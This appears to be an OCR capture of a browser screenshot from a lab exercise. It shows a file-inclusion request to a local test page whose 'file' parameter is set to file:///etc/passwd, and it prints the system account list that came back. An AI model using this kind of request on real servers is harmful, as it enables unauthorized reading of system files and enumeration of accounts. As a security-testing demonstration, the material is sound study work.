 192.168.1.103/test.php?file=fil
不安全 | 192.168.1.103/test.php?file=file:///etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin mysql:x:104:110:MySQL Server,,,:/nonexistent:/bin/false tss:x:105:111:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:106:65534::/var/lib/strongswan:/usr/sbin/nologin ntp:x:107:112::/nonexistent:/usr/sbin/nologin messagebus:x:108:113::/nonexistent:/usr/sbin/nologin
redsocks:x:109:114::/var/run/redsocks:/usr/sbin/nologin rwhod:x:110:65534::/var/spool/rwho:/usr/sbin/nologin iodine:x:111:65534::/var/run/iodine:/usr/sbin/nologin
tcpdump:x:112:117::/nonexistent:/usr/sbin/nologin miredo:x:113:65534::/var/run/miredo:/usr/sbin/nologin dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin usbmux:x:115:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:116:121:RealtimeKit,,,:/proc:/usr/sbin/nologin _rpc:x:117:65534::/run/rpcbind:/usr/sbin/nologin Debian-snmp:x:118:123::/var/lib/snmp:/bin/false
statd:x:119:65534::/var/lib/nfs:/usr/sbin/nologin postgres:x:120:125:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash stunnel4:x:121:127::/var/run/stunnel4:/usr/sbin/nologin
sshd:x:122:65534::/run/sshd:/usr/sbin/nologin sslh:x:123:128::/nonexistent:/usr/sbin/nologin avahi:x:124:129:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin nm-
openvpn:x:125:130:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:126:131:NetworkManager OpenConnect
plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin pulse:x:127:133:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin saned:x:128:135::/var/lib/saned:/usr/sbin/nologin
inetsim:x:129:137::/var/lib/inetsim:/usr/sbin/nologin colord:x:130:138:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:131:139::/var/lib/geoclue:/usr/sbin/nologin
lightdm:x:132:140:Light Display Manager:/var/lib/lightdm:/bin/false king-phisher:x:133:141::/var/lib/king-phisher:/usr/sbin/nologin
anonymous:x:1000:1000:anonymous,,,:/home/anonymous:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin ftp:x:134:142:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
admin:x:1001:1001::/home/admin:/bin/sh